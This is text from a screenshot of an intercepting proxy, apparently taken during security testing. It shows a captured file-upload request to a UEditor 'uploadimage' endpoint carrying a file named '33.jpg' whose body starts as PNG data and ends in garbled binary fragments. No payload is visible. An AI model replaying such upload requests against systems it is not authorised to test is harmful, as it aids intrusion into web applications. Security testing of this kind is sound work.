 放包 废包 拦截请求 行动 评论这个项目
Raw 参数 头 Hex
POST /Public/ueditor/php/controller.php?action=uploadimage HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/114.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------167484836311742174491063237914
Content-Length: 190053
Origin:
Connection: close
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: iframe
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
-----------------------------167484836311742174491063237914
Content-Disposition: form-data; name="upfile"; filename="33.jpg"
Content-Type: image/jpeg
PNG
IHDR p h bKGD IDATx W{世4
@ S =3{ 8 3 4 w C ) T+ 2 IO D` @ t @
K @ @x1 ! @ / " @ @ @ @ @